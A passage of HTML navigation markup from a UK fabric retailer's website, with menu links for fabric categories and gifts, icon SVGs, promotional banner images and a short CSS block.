                        <span class="d-block">Brands</span>
                    </a>
                </li>
            </ul>
            <span class="prev-arrow">


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="left-arrow-icon">
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>

</span>
            <span class="next-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
        </div>

        <span class="close-desktop-menu d-none d-lg-block">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </span>
    </div>

    <div class="slideout-menu-inner">
        
        <ul role="menubar" aria-hidden="true" aria-label="Fabrics">
            
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=fabrics_discover">
                        <a href="/uk/department/fabrics/featured/" id="fabrics_discover"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Discover">
                            <span class="d-block">Discover</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/fabrics/discover/new-in/" class="d-none">New In</a>
                                
                                    <a href="/uk/fabrics/featured/best-sellers/" class="d-none">Bestsellers</a>
                                
                                    <a href="/uk/department/fabrics/discover/the-house-of-liberty/" class="d-none">The House of Liberty</a>
                                
                                    <a href="/uk/department/fabrics/discover/year-of-the-horse/" class="d-none">Year of The Horse</a>
                                
                                    <a href="/uk/department/fabrics/discover/ss26-the-floral-rebellion/" class="d-none">SS26: The Floral Rebellion</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=fabrics_cotton">
                        <a href="/uk/department/fabric/cotton/" id="fabrics_cotton"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Cotton">
                            <span class="d-block">Cotton</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/fabric/cotton/cotton-tana-lawn/" class="d-none">Tana Lawn&trade; Cotton</a>
                                
                                    <a href="/uk/department/fabrics/cotton/classic-tana-lawn/" class="d-none">Classic Tana Lawn</a>
                                
                                    <a href="/uk/department/fabric/cotton/cotton-for-quilting/" class="d-none">Cotton For Quilting</a>
                                
                                    <a href="/uk/department/fabric/cotton/poplin/" class="d-none">Poplin</a>
                                
                                    <a href="/uk/department/fabric/cotton/organic-cotton/" class="d-none">Organic Cotton</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=fabrics_silk">
                        <a href="/uk/department/fabric/silk/" id="fabrics_silk"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Silk">
                            <span class="d-block">Silk</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/fabric/silk/crepe-de-chine/" class="d-none">Crepe de Chine</a>
                                
                                    <a href="/uk/department/fabric/silk/silk-satin/" class="d-none">Silk Satin</a>
                                
                                    <a href="/uk/department/fabrics/silk/classic-silks/" class="d-none">Classic Silks</a>
                                
                                    <a href="/uk/department/fabrics/silk/monument-twill/" class="d-none">Monument Twill</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=fabrics_furnishing-fabrics">
                        <a href="/uk/department/fabric/furnishing-fabric/" id="fabrics_furnishing-fabrics"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Furnishing Fabrics &amp; Wallpaper">
                            <span class="d-block">Furnishing Fabrics &amp; Wallpaper</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/fabrics/furnishing-fabrics-and-wallpaper/furnishing-fabrics/" class="d-none">Furnishing Fabrics</a>
                                
                                    <a href="/uk/department/fabric/furnishing-fabrics/wallpaper/" class="d-none">Wallpaper</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    <li class="sub-nav-item no-subcategories">
                        <a href="/uk/department/fabric/haberdashery/" id="fabrics_haberdashery" role="menuitem"
                            class="sub-nav-link d-flex justify-content-between align-items-center" tabindex="-1"
                            title="Haberdashery">
                            <span class="d-block">Haberdashery</span>
                        </a>
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=fabrics_curated-ranges">
                        <a href="/uk/department/fabrics/collections/" id="fabrics_curated-ranges"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Collections">
                            <span class="d-block">Collections</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/fabrics/collections/ss26-floral-rebellion/" class="d-none">SS26: Floral Rebellion</a>
                                
                                    <a href="/uk/department/fabrics/collections/year-of-the-horse/" class="d-none">Year of The Horse</a>
                                
                                    <a href="/uk/department/fabrics/collections/the-house-of-liberty/" class="d-none">The House of Liberty</a>
                                
                                    <a href="/uk/department/fabrics/collections/liberty-in-love/" class="d-none">Liberty In Love</a>
                                
                                    <a href="/uk/department/fabrics/collections/creativity-in-conflict-and-confinement/" class="d-none">Creativity in Conflict and Confinement</a>
                                
                                    <a href="/uk/department/fabrics/collections/women-in-print/" class="d-none">Women In Print</a>
                                
                                    <a href="/uk/department/fabrics/collections/the-art-of-may-morris/" class="d-none">The Art of May Morris</a>
                                
                                    <a href="/uk/department/fabrics/collections/i-am.-we-are.-liberty./" class="d-none">I Am. We Are. Liberty.</a>
                                
                                    <a href="/uk/department/fabrics/collections/classics-metallics-capsule/" class="d-none">Classics Metallics Capsule</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=fabrics_view-all">
                        <a href="/uk/department/fabrics/shop-by-pattern/" id="fabrics_view-all"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Shop By Pattern">
                            <span class="d-block">Shop By Pattern</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/fabrics/shop-by-pattern/small-floral/" class="d-none">Small Floral</a>
                                
                                    <a href="/uk/department/fabrics/shop-by-pattern/large-floral/" class="d-none">Large Floral</a>
                                
                                    <a href="/uk/department/fabrics/shop-by-pattern/animals-and-nature/" class="d-none">Animals and Nature</a>
                                
                                    <a href="/uk/department/fabrics/shop-by-pattern/geometric-and-abstract/" class="d-none">Geometric and Abstract</a>
                                
                                    <a href="/uk/department/fabrics/shop-by-pattern/paisley/" class="d-none">Paisley</a>
                                
                                    <a href="/uk/department/fabrics/shop-by-pattern/plain/" class="d-none">Plain</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=fabrics_usage">
                        <a href="/uk/department/fabrics/shop-by-usage/" id="fabrics_usage"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Shop By Usage">
                            <span class="d-block">Shop By Usage</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/fabrics/shop-by-usage/bags/" class="d-none">Bags</a>
                                
                                    <a href="/uk/department/fabrics/shop-by-usage/curtains/" class="d-none">Curtains</a>
                                
                                    <a href="/uk/department/fabrics/shop-by-usage/cushions/" class="d-none">Cushions</a>
                                
                                    <a href="/uk/department/fabrics/shop-by-usage/dresses/" class="d-none">Dresses</a>
                                
                                    <a href="/uk/department/fabrics/shop-by-usage/quilting/" class="d-none">Quilting</a>
                                
                            </div>
                            
                    </li>
                
            

            
            
        </ul>

        
        
            <div class="navigation-banner">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="b6becb7ffe850310f6a603799b" -->
		<div class="row navigation-banners">
        <a href="https://www.libertylondon.com/uk/department/fabrics/collections/aw25-from-the-studio/" class="portrait-nav-banner nav-banner ga4-tracking" role="menuitem" tabindex="-1" title="Shop the Collection" data-tracking='{ "promotion_id": "nav_ad_id_1", "promotion_name": "AW25: From the Studio","creative_slot": "nav_ad_1"}'>
            <picture>
                <source media="(max-width: 576px)" data-srcset="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-1-Fabrics-AW25-min?fmt=auto&qlt=default&w=120&h=120 1x,
                https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-1-Fabrics-AW25-min?fmt=auto&qlt=default&w=240&h=240 2x">
                <source media="(max-width: 992px)" data-srcset="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-1-Fabrics-AW25-min?fmt=auto&qlt=default&w=150&h=150 1x,
                https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-1-Fabrics-AW25-min?fmt=auto&qlt=default&w=300&h=300 2x">
                <source media="(min-width: 993px)" data-srcset="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-1-Fabrics-AW25-min?fmt=auto&qlt=default&w=150&h=150 1x,
                https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-1-Fabrics-AW25-min?fmt=auto&qlt=default&w=300&h=300 2x">
                
                <img data-src="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-1-Fabrics-AW25-min?fmt=auto&qlt=default" width="100" height="100" alt="AW25: From the Studio" class="lazy">
            </picture>
            <div class="portrait-nav-banner-text nav-banner-text">
                <p class="heading akzidenz-grotesk-pro-regular">AW25: From the Studio</p>
                <span class="text-cta akzidenz-grotesk-pro-extended">Shop the Collection</span>
            </div>
        </a>
        <a href="https://www.libertylondon.com/uk/department/fabrics/collections/i-am.-we-are.-liberty./" class="portrait-nav-banner nav-banner ga4-tracking" role="menuitem" tabindex="-1" title="Discover the Collection" data-tracking='{ "promotion_id": "nav_ad_id_2", "promotion_name": "I AM. WE ARE. LIBERTY","creative_slot": "nav_ad_2"}'>
            <picture>
                <source media="(max-width: 576px)" data-srcset="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-2-Fabrics-Liberty-min?fmt=auto&qlt=default&w=120&h=120 1x,
                https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-2-Fabrics-Liberty-min?fmt=auto&qlt=default&w=240&h=240 2x">
                <source media="(max-width: 992px)" data-srcset="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-2-Fabrics-Liberty-min?fmt=auto&qlt=default&w=150&h=150 1x,
                https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-2-Fabrics-Liberty-min?fmt=auto&qlt=default&w=300&h=300 2x">
                <source media="(min-width: 993px)" data-srcset="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-2-Fabrics-Liberty-min?fmt=auto&qlt=default&w=150&h=150 1x,
                https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-2-Fabrics-Liberty-min?fmt=auto&qlt=default&w=300&h=300 2x">
                
                <img data-src="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-2-Fabrics-Liberty-min?fmt=auto&qlt=default" width="100" height="100" alt="I AM. WE ARE. LIBERTY" class="lazy">
            </picture>
            <div class="portrait-nav-banner-text nav-banner-text">
                <p class="heading akzidenz-grotesk-pro-regular">I AM. WE ARE. LIBERTY</p>
                <span class="text-cta akzidenz-grotesk-pro-extended">Discover the Collection</span>
            </div>
        </a>
        <a href="https://www.libertylondon.com/uk/department/fabrics/cotton/classic-tana-lawn/" class="portrait-nav-banner nav-banner ga4-tracking" role="menuitem" tabindex="-1" title="Shop Now" data-tracking='{ "promotion_id": "nav_ad_id_3", "promotion_name": "Tana Lawn Classics","creative_slot": "nav_ad_3"}'>
            <picture>
                <source media="(max-width: 576px)" data-srcset="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-3-Fabrics-Tana-Classics-min?fmt=auto&qlt=default&w=120&h=120 1x,
                https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-3-Fabrics-Tana-Classics-min?fmt=auto&qlt=default&w=240&h=240 2x">
                <source media="(max-width: 992px)" data-srcset="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-3-Fabrics-Tana-Classics-min?fmt=auto&qlt=default&w=150&h=150 1x,
                https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-3-Fabrics-Tana-Classics-min?fmt=auto&qlt=default&w=300&h=300 2x">
                <source media="(min-width: 993px)" data-srcset="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-3-Fabrics-Tana-Classics-min?fmt=auto&qlt=default&w=150&h=150 1x,
                https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-3-Fabrics-Tana-Classics-min?fmt=auto&qlt=default&w=300&h=300 2x">
                
                <img data-src="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-3-Fabrics-Tana-Classics-min?fmt=auto&qlt=default" width="100" height="100" alt="Tana Lawn Classics" class="lazy">
            </picture>
            <div class="portrait-nav-banner-text nav-banner-text">
                <p class="heading akzidenz-grotesk-pro-regular">Tana Lawn Classics</p>
                <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
            </div>
        </a>
        <a href="https://www.libertylondon.com/uk/department/fabrics/silk/classic-silks/" class="portrait-nav-banner nav-banner ga4-tracking" role="menuitem" tabindex="-1" title="Shop Now" data-tracking='{ "promotion_id": "nav_ad_id_4", "promotion_name": "Silk Classics","creative_slot": "nav_ad_4"}'>
            <picture>
                <source media="(max-width: 576px)" data-srcset="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-4-Fabrics-Silk-Classics-min?fmt=auto&qlt=default&w=120&h=120 1x,
                https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-4-Fabrics-Silk-Classics-min?fmt=auto&qlt=default&w=240&h=240 2x">
                <source media="(max-width: 992px)" data-srcset="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-4-Fabrics-Silk-Classics-min?fmt=auto&qlt=default&w=150&h=150 1x,
                https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-4-Fabrics-Silk-Classics-min?fmt=auto&qlt=default&w=300&h=300 2x">
                <source media="(min-width: 993px)" data-srcset="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-4-Fabrics-Silk-Classics-min?fmt=auto&qlt=default&w=150&h=150 1x,
                https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-4-Fabrics-Silk-Classics-min?fmt=auto&qlt=default&w=300&h=300 2x">
                
                <img data-src="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-4-Fabrics-Silk-Classics-min?fmt=auto&qlt=default" width="100" height="100" alt="Silk Classics" class="lazy">
            </picture>
            <div class="portrait-nav-banner-text nav-banner-text">
                <p class="heading akzidenz-grotesk-pro-regular">Silk Classics</p>
                <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
            </div>
        </a>
</div>

	</div> <!-- End content-asset -->



            </div>
        
    </div>
    
        <div class="navigation-banners-container">
            
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="cb00ab484f69645ee0a90d9737" -->
		<style type="text/css">
  .navigation-banners .nav-banner {
    overflow: hidden;
  }

  .navigation-banners .nav-banner .nav-banner-block {
    flex: 0 0 33.3333%;
    min-width: 12rem;
    max-width: 22rem;
    overflow: hidden;
  }

  .navigation-banners .nav-banner .nav-banner-block img {
    display: block;
    width: 100%;
    height: auto;
    transform-origin: center;
    transition: transform .3s ease-in-out;
  }

  .navigation-banners .nav-banner:hover .nav-banner-block img {
    transform: scale(1.05);
  }
  
  /*Moved from Nav-footer CSS 260116*/

.navigation-banners .nav-banner p {
    font-size: 1.8rem; 
    max-width: 20rem;
    margin-bottom: .5rem;
}
  
</style>

<div class="row navigation-banners">

      <a
        href="https://www.libertylondon.com/uk/department/featured/promotion-event/fabrics-promotion-event/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop Now"
        
        data-tracking='{ "promotion_id": "nav_ad_id_1", "promotion_name": "Up to 20% off Fabrics","creative_slot": "nav_ad_1"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Up to 20% off Fabrics"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/260120-Nav-Ad-1-Beauty-CH?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/260120-Nav-Ad-1-Beauty-CH?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/260120-Nav-Ad-1-Beauty-CH?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div><span class="text-cta akzidenz-grotesk-pro-extended">The January Reset</span>
            <p class="heading akzidenz-grotesk-pro-regular">Up to 20% off Fabrics</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/uk/department/fabrics/collections/ss26-floral-rebellion/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop Now"
        
        data-tracking='{ "promotion_id": "nav_ad_id_2", "promotion_name": "SS26: Floral Rebellion","creative_slot": "nav_ad_2"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="SS26: Floral Rebellion"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/251120-Nav-Ad-2-Fabrics-SS26-Floral-Rebellion-min?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/251120-Nav-Ad-2-Fabrics-SS26-Floral-Rebellion-min?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/251120-Nav-Ad-2-Fabrics-SS26-Floral-Rebellion-min?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">SS26: Floral Rebellion</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/uk/department/fabrics/furnishing-fabrics-and-wallpaper/wallpaper/the-house-of-liberty/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop Now"
        
        data-tracking='{ "promotion_id": "nav_ad_id_3", "promotion_name": "Welcome to The House of Liberty","creative_slot": "nav_ad_3"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Welcome to the House of Liberty"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/260120-Nav-Ad-3-Fabrics-House-Of-Liberty?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/260120-Nav-Ad-3-Fabrics-House-Of-Liberty?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/260120-Nav-Ad-3-Fabrics-House-Of-Liberty?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">Welcome to The House of Liberty</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/uk/department/fabrics/cotton/classic-tana-lawn/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop Now"
        
        data-tracking='{ "promotion_id": "nav_ad_id_4", "promotion_name": "Tana Lawn Classics","creative_slot": "nav_ad_4"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Tana Lawn Classics"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/251210-Nav-Ad-3-Fabrics-Tana-Lawn?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/251210-Nav-Ad-3-Fabrics-Tana-Lawn?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/251210-Nav-Ad-3-Fabrics-Tana-Lawn?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">Tana Lawn Classics</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
        </div>

      </a>
</div>

	</div> <!-- End content-asset -->



        </div>
    

    
    <div class="shop-category">
        <a href="/uk/department/fabric/" class="btn btn-secondary btn-lg text-truncate d-lg-none"
            tabindex="-1">Shop all Fabrics</a>
    </div>
</div>
                                </li>
                            
                                <li class="nav-item level-1">
                                    <a href="/uk/department/gifts/"
                                    id="wc_dept_gifts" class="nav-link d-flex justify-content-between align-items-center" role="button" aria-haspopup="true"
                                    aria-expanded="false" tabindex="0" title="Gifts">
                                        <span>Gifts</span>
                                        


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                                    </a>
                                    
                                    












<div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center" body-scroll-lock-ignore>
    
    <div class="panel-header d-flex align-items-center justify-content-between">
        <div class="prev-level" role="button" tabindex="-1">
            


<svg role="presentation" aria-label="Back to previous menu"
xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="back-menu-button">
<title>Back to previous menu</title>
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>


        </div>
        <a href="/uk/department/gifts/" class="d-lg-none text-center text-truncate akzidenz-grotesk-pro-extended"
            title="Shop all Gifts"
            tabindex="-1">Gifts</a>
        <div class="close-mobile-menu d-lg-none" role="button">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </div>
    </div>

    
    
    <div class="pinned-categories">
        <div class="pinned-categories-inner">
            <ul>
                
                    
                
                    
                
                    
                
                    
                
                    
                

                
                <li>
                    <a href="/uk/department/gifts/" role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Shop all Gifts" data-category-name="Gifts">
                        <span class="d-block">Shop all
                            Gifts</span>
                    </a>
                </li>

                
                

                <li class="shop-brand">
                    <a href="/uk/brands-and-designers?departmentId=wc_dept_gifts" id="wc_dept_gifts_btn"
                        role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Gifts Brands" data-category-name="Brands">
                        <span class="d-block">Brands</span>
                    </a>
                </li>
            </ul>
            <span class="prev-arrow">


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="left-arrow-icon">
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>

</span>
            <span class="next-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
        </div>

        <span class="close-desktop-menu d-none d-lg-block">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </span>
    </div>

    <div class="slideout-menu-inner">
        
        <ul role="menubar" aria-hidden="true" aria-label="Gifts">
            
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=gifts_recipient">
                        <a href="/uk/department/gifts/by-recipient/" id="gifts_recipient"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Gifts By Recipient">
                            <span class="d-block">Gifts By Recipient</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
